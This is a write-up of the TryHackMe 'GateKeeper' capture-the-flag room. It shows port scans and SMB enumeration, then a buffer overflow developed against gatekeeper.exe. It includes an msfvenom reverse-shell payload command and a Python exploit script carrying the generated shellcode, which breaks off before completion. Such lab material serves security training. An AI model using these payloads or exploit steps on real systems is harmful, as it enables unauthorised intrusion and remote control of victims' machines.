TryHackMe: GateKeeper by TheMayor
Task 1 Approach the Gates
Deploy the machine when you are ready to release the Gatekeeper.
No Answer Needed
Answer: Not Needed
Task 2 Defeat the Gatekeeper and pass through the fire.
Defeat the Gatekeeper to break the chains. But beware, fire awaits on the other side.
Locate and find the User Flag.
Let's add an entry to /etc/hosts and give the box a scan.
╰─⠠⠵ rustscan -a gatekeeper --ulimit 10000 -- -sC -sV -oA gatekeeper -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.57.137:135
Open 10.10.57.137:139
Open 10.10.57.137:445
Open 10.10.57.137:31337
Open 10.10.57.137:49154
Open 10.10.57.137:49152
Open 10.10.57.137:49153
Open 10.10.57.137:49160
Open 10.10.57.137:49161
Open 10.10.57.137:49162
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-17 23:58 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:58
Completed NSE at 23:58, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:58
Completed NSE at 23:58, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:58
Completed NSE at 23:58, 0.00s elapsed
Initiating Ping Scan at 23:58
Scanning 10.10.57.137 [2 ports]
Completed Ping Scan at 23:58, 0.03s elapsed (1 total hosts)
Initiating Connect Scan at 23:58
Scanning gatekeeper (10.10.57.137) [10 ports]
Discovered open port 445/tcp on 10.10.57.137
Discovered open port 139/tcp on 10.10.57.137
Discovered open port 135/tcp on 10.10.57.137
Discovered open port 49152/tcp on 10.10.57.137
Discovered open port 49160/tcp on 10.10.57.137
Discovered open port 49153/tcp on 10.10.57.137
Discovered open port 49154/tcp on 10.10.57.137
Discovered open port 49162/tcp on 10.10.57.137
Discovered open port 31337/tcp on 10.10.57.137
Discovered open port 49161/tcp on 10.10.57.137
Completed Connect Scan at 23:58, 0.03s elapsed (10 total ports)
Initiating Service scan at 23:58
Scanning 10 services on gatekeeper (10.10.57.137)
Service scan Timing: About 40.00% done; ETC: 00:01 (0:01:21 remaining)
Completed Service scan at 00:01, 157.14s elapsed (10 services on 1 host)
NSE: Script scanning 10.10.57.137.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:01
Completed NSE at 00:01, 5.34s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:01
Completed NSE at 00:01, 1.06s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:01
Completed NSE at 00:01, 0.00s elapsed
Nmap scan report for gatekeeper (10.10.57.137)
Host is up, received conn-refused (0.030s latency).
Scanned at 2021-03-17 23:58:52 GMT for 164s
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
31337/tcp open Elite? syn-ack
| fingerprint-strings:
| FourOhFourRequest:
| Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
| Hello
| GenericLines:
| Hello
| Hello
| GetRequest:
| Hello GET / HTTP/1.0
| Hello
| HTTPOptions:
| Hello OPTIONS / HTTP/1.0
| Hello
| Help:
| Hello HELP
| Kerberos:
| Hello !!!
| LDAPSearchReq:
| Hello 0
| Hello
| LPDString:
| Hello
| default!!!
| RTSPRequest:
| Hello OPTIONS / RTSP/1.0
| Hello
| SIPOptions:
| Hello OPTIONS sip:nm SIP/2.0
| Hello Via: SIP/2.0/TCP nm;branch=foo
| Hello From: <sip:nm@nm>;tag=root
| Hello To: <sip:nm2@nm2>
| Hello Call-ID: 50000
| Hello CSeq: 42 OPTIONS
| Hello Max-Forwards: 70
| Hello Content-Length: 0
| Hello Contact: <sip:nm@nm>
| Hello Accept: application/sdp
| Hello
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|_ Hello
49152/tcp open msrpc syn-ack Microsoft Windows RPC
49153/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
49160/tcp open msrpc syn-ack Microsoft Windows RPC
49161/tcp open msrpc syn-ack Microsoft Windows RPC
49162/tcp open msrpc syn-ack Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.80%I=7%D=3/17%Time=605297C7%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,24,"Hello\x20GET\x20/\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n")%r
SF:(SIPOptions,142,"Hello\x20OPTIONS\x20sip:nm\x20SIP/2\.0\r!!!\nHello\x20
SF:Via:\x20SIP/2\.0/TCP\x20nm;branch=foo\r!!!\nHello\x20From:\x20<sip:nm@n
SF:m>;tag=root\r!!!\nHello\x20To:\x20<sip:nm2@nm2>\r!!!\nHello\x20Call-ID:
SF:\x2050000\r!!!\nHello\x20CSeq:\x2042\x20OPTIONS\r!!!\nHello\x20Max-Forw
SF:ards:\x2070\r!!!\nHello\x20Content-Length:\x200\r!!!\nHello\x20Contact:
SF:\x20<sip:nm@nm>\r!!!\nHello\x20Accept:\x20application/sdp\r!!!\nHello\x
SF:20\r!!!\n")%r(GenericLines,16,"Hello\x20\r!!!\nHello\x20\r!!!\n")%r(HTT
SF:POptions,28,"Hello\x20OPTIONS\x20/\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n"
SF:)%r(RTSPRequest,28,"Hello\x20OPTIONS\x20/\x20RTSP/1\.0\r!!!\nHello\x20\
SF:r!!!\n")%r(Help,F,"Hello\x20HELP\r!!!\n")%r(SSLSessionReq,C,"Hello\x20\
SF:x16\x03!!!\n")%r(TerminalServerCookie,B,"Hello\x20\x03!!!\n")%r(TLSSess
SF:ionReq,C,"Hello\x20\x16\x03!!!\n")%r(Kerberos,A,"Hello\x20!!!\n")%r(Fou
SF:rOhFourRequest,47,"Hello\x20GET\x20/nice%20ports%2C/Tri%6Eity\.txt%2eba
SF:k\x20HTTP/1\.0\r!!!\nHello\x20\r!!!\n")%r(LPDString,12,"Hello\x20\x01de
SF:fault!!!\n")%r(LDAPSearchReq,17,"Hello\x200\x84!!!\nHello\x20\x01!!!\n"
SF:);
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
| nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02:43:03:e4:0f:6b (unknown)
| Names:
| GATEKEEPER<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| GATEKEEPER<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| Statistics:
| 02 43 03 e4 0f 6b 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 33128/tcp): CLEAN (Couldn't connect)
| Check 2 (port 47101/tcp): CLEAN (Couldn't connect)
| Check 3 (port 55496/udp): CLEAN (Timeout)
| Check 4 (port 56526/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: gatekeeper
| NetBIOS computer name: GATEKEEPER\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-03-17T20:01:30-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-03-18T00:01:30
|_ start_date: 2021-03-17T23:50:14
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 00:01
Completed NSE at 00:01, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 00:01
Completed NSE at 00:01, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 00:01
Completed NSE at 00:01, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.18 seconds
31337/Elite
Some sort of service, hitting it with a browser we get the below response.
Hello GET / HTTP/1.1
!!!
Hello Host: gatekeeper:31337
!!!
Hello User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
!!!
Hello Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
!!!
Hello Accept-Language: en-GB,en;q=0.5
!!!
Hello Accept-Encoding: gzip, deflate
!!!
Hello Connection: keep-alive
!!!
Hello Upgrade-Insecure-Requests: 1
!!!
Hello DNT: 1
!!!
Hello Sec-GPC: 1
!!!
Hello Pragma: no-cache
!!!
Hello Cache-Control: no-cache
!!!
Hello
!!!
445/smb
Let's have a look at the shares on the box
╰─⠠⠵ smbclient -L //gatekeeper/
Enter WORKGROUP\tony's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
SMB1 disabled -- no workgroup available
Ok, lets see if we can browse of these shares
╰─⠠⠵ smbclient //gatekeeper/ADMIN$
Enter WORKGROUP\'s password:
tree connect failed: NT_STATUS_ACCESS_DENIED
╰─⠠⠵ smbclient //gatekeeper/C$
Enter WORKGROUP\'s password:
tree connect failed: NT_STATUS_ACCESS_DENIED
╰─⠠⠵ smbclient //gatekeeper/IPC$
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_INVALID_PARAMETER listing \*
smb: \> exit
Nothing on the those but we are able to access Users
╰─⠠⠵ smbclient //gatekeeper/Users
Enter WORKGROUP\tony's password:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Fri May 15 02:57:08 2020
.. DR 0 Fri May 15 02:57:08 2020
Default DHR 0 Tue Jul 14 08:07:31 2009
desktop.ini AHS 174 Tue Jul 14 05:54:24 2009
Share D 0 Fri May 15 02:58:07 2020
7863807 blocks of size 4096. 3878815 blocks available
smb: \> dir Default\
. DHR 0 Tue Jul 14 08:07:31 2009
.. DHR 0 Tue Jul 14 08:07:31 2009
AppData DH 0 Tue Jul 14 04:20:08 2009
Application Data DHS 0 Tue Jul 14 06:08:56 2009
Cookies DHS 0 Tue Jul 14 06:08:56 2009
Desktop DR 0 Tue Jul 14 03:34:59 2009
Documents DR 0 Tue Jul 14 06:08:56 2009
Downloads DR 0 Tue Jul 14 03:34:59 2009
Favorites DR 0 Tue Jul 14 03:34:59 2009
Links DR 0 Tue Jul 14 03:34:59 2009
Local Settings DHS 0 Tue Jul 14 06:08:56 2009
Music DR 0 Tue Jul 14 03:34:59 2009
My Documents DHS 0 Tue Jul 14 06:08:56 2009
NetHood DHS 0 Tue Jul 14 06:08:56 2009
NTUSER.DAT AHS 262144 Sun Apr 19 20:51:09 2020
NTUSER.DAT.LOG AH 1024 Tue Apr 12 09:32:10 2011
NTUSER.DAT.LOG1 AH 189440 Sun Apr 19 19:52:07 2020
NTUSER.DAT.LOG2 AH 0 Tue Jul 14 03:34:08 2009
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf AHS 65536 Tue Jul 14 05:45:54 2009
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Tue Jul 14 05:45:54 2009
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Tue Jul 14 05:45:54 2009
Pictures DR 0 Tue Jul 14 03:34:59 2009
PrintHood DHS 0 Tue Jul 14 06:08:56 2009
Recent DHS 0 Tue Jul 14 06:08:56 2009
Saved Games D 0 Tue Jul 14 03:34:59 2009
SendTo DHS 0 Tue Jul 14 06:08:56 2009
Start Menu DHS 0 Tue Jul 14 06:08:56 2009
Templates DHS 0 Tue Jul 14 06:08:56 2009
Videos DR 0 Tue Jul 14 03:34:59 2009
7863807 blocks of size 4096. 3878815 blocks available
smb: \> dir Share
Share D 0 Fri May 15 02:58:07 2020
7863807 blocks of size 4096. 3878815 blocks available
smb: \> cd Share\
smb: \Share\> dir
. D 0 Fri May 15 02:58:07 2020
.. D 0 Fri May 15 02:58:07 2020
gatekeeper.exe A 13312 Mon Apr 20 06:27:17 2020
7863807 blocks of size 4096. 3878815 blocks available
Under Default it looks like the Default user profile for Windows. Under Share we have gatekeeper.exe which we can download
smb: \Share\> get gatekeeper.exe
getting file \Share\gatekeeper.exe of size 13312 as gatekeeper.exe (87.2 KiloBytes/sec) (average 87.2 KiloBytes/sec)
smb: \Share\>
Reversing the Binary
Ok we have gatekeeper.exe so lets boot our Windows box and get Immunity running to start to look for any buffer overflows.
- Immunity Debugger - https://www.immunityinc.com/products/debugger/
- Mona - https://github.com/corelan/mona
Drop
mona.pyinto thepycommandsfolder of ImmunityC:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\
Let's run Immunity as Administrator and open up gatekeeper.exe


Great, we get an error, looks like I need to get Visual C Redist from Microsoft. After installation running gatekeeper.exe does not throw the dll error.
This is a fresh install of Windows 7 which is why I was missing the Visual C lib's
We can use nc to connect to our Windows box on the 31337 and test sending some data.
╰─⠠⠵ nc windows 31337
test
Hello test!!!
Ok, now we need to look for an overflow. Let's generate a pattern using pattern_create.rb from Metasploit to see if we can break it.
╰─⠠⠵ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 500
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
Let's now feed this into our service and see what happens
╰─⠠⠵ nc windows 31337
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
Ok, this has appeared to hang the program.... Let's head over to Immunity and see what we have...
We can see Immunity is  and we can see that the program has
and we can see that the program has failed


Looking at the top right pane we can see our EIP value of 39654138

Using pattern_offset.rb we can our offset value is 146
╰─⠠⠵ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_offset.rb -l 500 -q 39654138
[*] Exact match at offset 146

Using !mona modules we can only see our gatekeeper.exe that has ASLR disabled

Using !mona find -s "\xff\xe4" -m gatekeeper.exe we find 2 possible entry points.

Let's try 080414C3 which we will need to reverse to \xc3\x14\x04\x08
Now we need to find some Bad Chars using the below
#!/usr/bin/env python3
import socket, sys
ip = "windows" # Or use sys.argv[1] to take cmdline arg
port = 31337 # Or use sys.argv[2] to take cmdline arg
payload = b'A'*146+b'B'*4
badchars = ( b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding payload")
try:
print("Sending payload")
s.send(payload + badchars + b'\r\n')
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
Using this we can see we overwrite EIP with 42424242 which is 4xB's
And using the bottom left pane we can figure out what Bad Chars are missing that we can assume we can use.
Using the above information we can generate our exploit.py. Let's create our shellcode using \x01 as a badchar
╰─⠠⠵ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.237 LPORT=4444 -b "\x01" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xcf\xd9\x74\x24\xf4\x5d\xbb\x3c\x40\x5c\x83\x29\xc9\xb1"
"\x52\x31\x5d\x17\x83\xed\xfc\x03\x61\x53\xbe\x76\x65\xbb\xbc"
"\x79\x95\x3c\xa1\xf0\x70\x0d\xe1\x67\xf1\x3e\xd1\xec\x57\xb3"
"\x9a\xa1\x43\x40\xee\x6d\x64\xe1\x45\x48\x4b\xf2\xf6\xa8\xca"
"\x70\x05\xfd\x2c\x48\xc6\xf0\x2d\x8d\x3b\xf8\x7f\x46\x37\xaf"
"\x6f\xe3\x0d\x6c\x04\xbf\x80\xf4\xf9\x08\xa2\xd5\xac\x03\xfd"
"\xf5\x4f\xc7\x75\xbc\x57\x04\xb3\x76\xec\xfe\x4f\x89\x24\xcf"
"\xb0\x26\x09\xff\x42\x36\x4e\x38\xbd\x4d\xa6\x3a\x40\x56\x7d"
"\x40\x9e\xd3\x65\xe2\x55\x43\x41\x12\xb9\x12\x02\x18\x76\x50"
"\x4c\x3d\x89\xb5\xe7\x39\x02\x38\x27\xc8\x50\x1f\xe3\x90\x03"
"\x3e\xb2\x7c\xe5\x3f\xa4\xde\x5a\x9a\xaf\xf3\x8f\x97\xf2\x9b"
"\x7c\x9a\x0c\x5c\xeb\xad\x7f\x6e\xb4\x05\x17\xc2\x3d\x80\xe0"
"\x25\x14\x74\x7e\xd8\x97\x85\x57\x1f\xc3\xd5\xcf\xb6\x6c\xbe"
"\x0f\x36\xb9\x11\x5f\x98\x12\xd2\x0f\x58\xc3\xba\x45\x57\x3c"
"\xda\x66\xbd\x55\x71\x9d\x56\x9a\x2e\x9d\x4b\x72\x2d\x9d\x82"
"\xdf\xb8\x7b\xce\xcf\xec\xd4\x67\x69\xb5\xae\x16\x76\x63\xcb"
"\x19\xfc\x80\x2c\xd7\xf5\xed\x3e\x80\xf5\xbb\x1c\x07\x09\x16"
"\x08\xcb\x98\xfd\xc8\x82\x80\xa9\x9f\xc3\x77\xa0\x75\xfe\x2e"
"\x1a\x6b\x03\xb6\x65\x2f\xd8\x0b\x6b\xae\xad\x30\x4f\xa0\x6b"
"\xb8\xcb\x94\x23\xef\x85\x42\x82\x59\x64\x3c\x5c\x35\x2e\xa8"
"\x19\x75\xf1\xae\x25\x50\x87\x4e\x97\x0d\xde\x71\x18\xda\xd6"
"\x0a\x44\x7a\x18\xc1\xcc\x8a\x53\x4b\x64\x03\x3a\x1e\x34\x4e"
"\xbd\xf5\x7b\x77\x3e\xff\x03\x8c\x5e\x8a\x06\xc8\xd8\x67\x7b"
"\x41\x8d\x87\x28\x62\x84";
Now using this in our python script we get a shell back in from our test box
#!/usr/bin/env python3
import socket, sys
ip = "windows" # Or use sys.argv[1] to take cmdline arg
port = 31337 # Or use sys.argv[2] to take cmdline arg
payload = b'A'*146+b'\xc3\x14\x04\x08'+b'\x90'*32
payload += b"\xdb\xcf\xd9\x74\x24\xf4\x5d\xbb\x3c\x40\x5c\x83\x29\xc9\xb1"
payload += b"\x52\x31\x5d\x17\x83\xed\xfc\x03\x61\x53\xbe\x76\x65\xbb\xbc"
payload += b"\x79\x95\x3c\xa1\xf0\x70\x0d\xe1\x67\xf1\x3e\xd1\xec\x57\xb3"
payload += b"\x9a\xa1\x43\x40\xee\x6d\x64\xe1\x45\x48\x4b\xf2\xf6\xa8\xca"
payload += b"\x70\x05\xfd\x2c\x48\xc6\xf0\x2d\x8d\x3b\xf8\x7f\x46\x37\xaf"
payload += b"\x6f\xe3\x0d\x6c\x04\xbf\x80\xf4\xf9\x08\xa2\xd5\xac\x03\xfd"
payload += b"\xf5\x4f\xc7\x75\xbc\x57\x04\xb3\x76\xec\xfe\x4f\x89\x24\xcf"
payload += b"\xb0\x26\x09\xff\x42\x36\x4e\x38\xbd\x4d\xa6\x3a\x40\x56\x7d"
payload += b"\x40\x9e\xd3\x65\xe2\x55\x43\x41\x12\xb9\x12\x02\x18\x76\x50"
payload += b"\x4c\x3d\x89\xb5\xe7\x39\x02\x38\x27\xc8\x50\x1f\xe3\x90\x03"
payload += b"\x3e\xb2\x7c\xe5\x3f\xa4\xde\x5a\x9a\xaf\xf3\x8f\x97\xf2\x9b"
payload += b"\x7c\x9a\x0c\x5c\xeb\xad\x7f\x6e\xb4\x05\x17\xc2\x3d\x80\xe0"
payload += b"\x25\x14\x74\x7e\xd8\x97\x85\x57\x1f\xc3\xd5\xcf\xb6\x6c\xbe"
payload += b"\x0f\x36\xb9\x11\x5f\x98\x12\xd2\x0f\x58\xc3\xba\x45\x57\x3c"
payload += b"\xda\x66\xbd\x55\x71\x9d\x56\x9a\x2e\x9d\x4b\x72\x2d\x9d\x82"
payload += b"\xdf\xb8\x7b\xce\xcf\xec\xd4\x67\x69\xb5\xae\x16\x76\x63\xcb"
payload += b"\x19\xfc\x80\x2c\xd7\xf5\xed\x3e\x80\xf5\xbb\x1c\x07\x09\x16"
payload += b"\x08\xcb\x98\xfd\xc8\x82\x80\xa9\x9f\xc3\x77\xa0\x75\xfe\x2e"
payload += b"\x1a\x6b\x03\xb6\x65\x2f\xd8\x0b\x6b\xae\xad\x30\x4f\xa0\x6b"
payload += b"\xb8\xcb\x94\x23\xef\x85\x42\x82\x59\x64\x3c\x5c\x35\x2e\xa8"
payload += b"\x19\x75\xf1\xae\x25\x50\x87\x4e\x97\x0d\xde\x71\x18\xda\xd6"
payload += b"\x0a\x44\x7a\x18\xc1\xcc\x8a\x53\x4b\x64\x03\x3a\x1e\x34\x4e"
